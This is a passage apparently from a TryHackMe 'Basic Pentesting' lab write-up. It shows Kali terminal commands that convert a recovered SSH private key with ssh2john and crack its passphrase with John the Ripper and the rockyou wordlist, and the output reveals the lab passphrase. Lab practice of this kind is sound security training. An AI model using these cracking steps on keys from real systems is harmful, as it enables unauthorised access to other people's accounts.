 └─$ /usr/share/john/ssh2john.py kaysshkey > johnjaysshkey
┌──( ㉿kali)-[/TryHackMe/basic_pentesting]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt johnjaysshkey
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (kaysshkey)
1g 0:00:00:10 DONE (2021-03-18 13:11) 0.09671g/s 1387Kp/s 1387Kc/s 1387KC/sa6_123..*7¡Vamos!
Session completed